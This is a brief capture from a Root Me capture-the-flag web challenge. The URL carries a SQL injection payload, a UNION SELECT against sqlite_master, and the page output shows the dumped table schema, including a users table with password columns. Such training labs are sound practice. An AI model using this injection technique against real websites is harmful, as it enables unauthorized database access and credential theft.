 Không bảo mật challenge01.root-me.org/web-serveur/ch18/?action=news&news_id=9+UNION+SELECT+1,2,sql%20FROM%20sqlite_master
Root Me
CMS v 0.01
News
2
CREATE TABLE news(id INTEGER, title TEXT, description TEXT)
2
CREATE TABLE users(username TEXT, password TEXT, Year INTEGER)